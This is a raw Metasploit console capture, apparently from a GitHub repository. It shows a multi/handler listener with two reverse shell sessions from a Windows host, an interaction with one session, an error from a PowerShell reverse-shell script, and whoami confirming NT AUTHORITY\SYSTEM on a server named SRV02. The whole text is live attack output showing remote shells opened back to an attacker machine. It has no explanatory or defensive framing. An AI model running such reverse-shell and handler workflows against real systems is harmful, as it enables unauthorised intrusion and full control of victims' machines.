 msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type             Information                                  Connection
--  ----  ----             -----------                                  ----------
1         shell sparc/bsd  Shell Banner: PS C:\Windows\system32> -----  10.8.1.2:9002 -> 192.168.37.3:49783 (192.168.37.3)
2         shell sparc/bsd  Shell Banner: PS C:\Windows\system32> -----  10.8.1.2:9003 -> 192.168.37.3:49785 (192.168.37.3)
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
PS C:\Windows\system32>
-----
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is an empty string.
At C:\trip\reverse.ps1:18 char:41
+             $result = Invoke-Expression $cmd 2>&1 | Out-String
+                                         ~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorEmptyStringNotAllowed,Microsoft.PowerShell.Commands.Invo
   keExpressionCommand
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
SRV02
PS C:\Windows\system32>